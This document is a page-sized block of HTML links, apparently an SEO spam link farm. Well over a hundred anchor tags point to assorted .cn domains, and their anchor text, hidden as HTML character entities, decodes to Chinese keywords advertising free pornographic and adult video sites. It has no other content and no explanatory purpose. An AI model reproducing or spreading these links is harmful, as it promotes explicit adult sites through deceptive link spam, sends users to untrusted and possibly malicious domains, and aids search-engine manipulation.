<a href="http://celang.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thewedding.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alkermes.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://0832zys.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://51litian.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://lbntl.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kxcorp.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ablando.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://cooldict.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qwsk.com.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://boaty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://showxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fortwo.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnycf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://nbtuosi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://asktom.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://flying-world.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs70626.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://leanmall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://stspa.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://f80q.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://czjinming.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://16uni.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://mvyv.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://nu580.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://freshnews.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://dche.com.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://tygerr.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hbthf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wulidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jmidea.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youfri.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://xcaret.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whxc888.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://kqpp.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://luowei620.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://0573home.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sz-good.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://vtsu.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://webattle.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://huandy.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggcl888.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kedayi.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://robincon.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://rvpkxp.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shutong88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://gxatm.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://taixin88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comov.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://menway.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pompinare.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://tzncp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://pekingtea.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://liduli.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ppgui.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://11gx.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://52wenda.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://modernshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://1pmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://zotar.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://7519tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
